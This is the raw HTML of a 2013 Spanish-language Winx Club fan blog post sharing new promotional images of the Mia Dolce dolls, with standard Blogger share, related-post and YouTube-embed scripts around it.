<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg' itemprop='image' title='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2013-10-24T19:00:00+02:00'>October 24, 2013</abbr>
<p itemprop='description' style='display: none'>     Gracias por las imágenes a vk/winxclubrus    </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;Nuevas imágenes de las muñecas Winx Club Mia Dolce!</span>
<a href='https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' itemprop='url'></a>
<img alt='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s72-c/E0lkHv8cFps.jpg'/>
<p itemprop='description'>&#161;Nuevas imágenes de las muñecas Winx Club Mia Dolce!</p><p itemprop='keywords'>&#161;Nuevas imágenes de las muñecas Winx Club Mia Dolce!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;Nuevas imágenes de las muñecas Winx Club Mia Dolce!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
October 24, 2013
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg" width="299" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIz1CCufeuht-S7m9tS56IenVZW5oIMsdkfGG9cmUlI2c_fhIJKWWPXMYND-xmTd_H9KyqoV8qt0jGlETBJWGOCqfkWLhmj_72WlKiSSxF777kg42tSHItUD1_PxwxsEz3YraWLdDiXQ/s1600/K-bxYZxIa7E.jpg"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIz1CCufeuht-S7m9tS56IenVZW5oIMsdkfGG9cmUlI2c_fhIJKWWPXMYND-xmTd_H9KyqoV8qt0jGlETBJWGOCqfkWLhmj_72WlKiSSxF777kg42tSHItUD1_PxwxsEz3YraWLdDiXQ/s1600/K-bxYZxIa7E.jpg" width="290" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip5zt-lo1ki-s1KoIdoecsXoLM9jPzT78ZxWXQAzr6yGMQZBu8Yw7XIwGvHIrqu15OPdh5omkIJ2BKbzdiBOGf_5fQ7h5eCF8HrVctlJueWxcCGWJW-2HHnxEF9ei5dZbl5knrPnwWmg/s1600/WmP_KVucXBo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip5zt-lo1ki-s1KoIdoecsXoLM9jPzT78ZxWXQAzr6yGMQZBu8Yw7XIwGvHIrqu15OPdh5omkIJ2BKbzdiBOGf_5fQ7h5eCF8HrVctlJueWxcCGWJW-2HHnxEF9ei5dZbl5knrPnwWmg/s1600/WmP_KVucXBo.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Gracias por las imágenes a vk/winxclubrus</div>


<!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-PlkWrNJ-9mk%2FUmKUbAqnPaI%2FAAAAAAABFlg%2F3_081ueigrQ%2Fs1600%2FK-bxYZxIa7E.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIz1CCufeuht-S7m9tS56IenVZW5oIMsdkfGG9cmUlI2c_fhIJKWWPXMYND-xmTd_H9KyqoV8qt0jGlETBJWGOCqfkWLhmj_72WlKiSSxF777kg42tSHItUD1_PxwxsEz3YraWLdDiXQ/s1600/K-bxYZxIa7E.jpg" --><!-- Blogger automated replacement: "https://images-blogger-opensocial.googleusercontent.com/gadgets/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-rGCD2D79dOc%2FUmKUbPmFLzI%2FAAAAAAABFlo%2FlsvQKg7-paQ%2Fs1600%2FE0lkHv8cFps.jpg&amp;container=blogger&amp;gadget=a&amp;rewriteMime=image%2F*" with "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg" -->
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Productos%20Winx' rel='tag'>Productos Winx</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html&title=¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html&title=¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg&description=     Gracias por las imágenes a vk/winxclubrus    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html&title=¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgRE8Fl1W2_I6NBdvo6ppMcmsluS0X5fVI6s8swW5ELw2q-bS0keZBRSVmtJR_tifZi7NMLFQmjryd5dJ0jy5qlFnPZrz630Z_xm_Lkr9ZtmGM585f6mgqu0TfFw5kZLWn-hX8HwjgA/s1600/E0lkHv8cFps.jpg' text='¡Nuevas imágenes de las muñecas Winx Club Mia Dolce!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡Nuevas imágenes de las muñecas Winx Club Mia Dolce! | https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡Nuevas imágenes de las muñecas Winx Club Mia Dolce! | https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Productos Winx?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2013/10/nuevas-imagenes-de-las-munecas-winx_24.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2013/10/munecas-winx-club-harmonix-la-venta-en.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2013/10/nuevo-set-de-maquillaje-winx-club.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html' target='_blank'>
<img alt='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmuyRbQDvYcRzXLxE9RBzHkVk0pKIM9GMrOjudiv-bH6hZRITJ6UUbiw662IMHOcdXZBW0SNhUQKOj_cyT7psV5AzRG63cRuwEwEDPJA3STDM3JIbws47cx9UGJnaPBn2nlTo3_bB4Yhw/s72-c/Winx+Club+S0601+Inspiration+of+Sirenix+16472.jpg' title='¡¡Imágenes de Daphne princesa en la 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/10/imagenes-de-daphne-princesa-en-la-6.html'>&#161;&#161;Imágenes de Daphne princesa en la 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
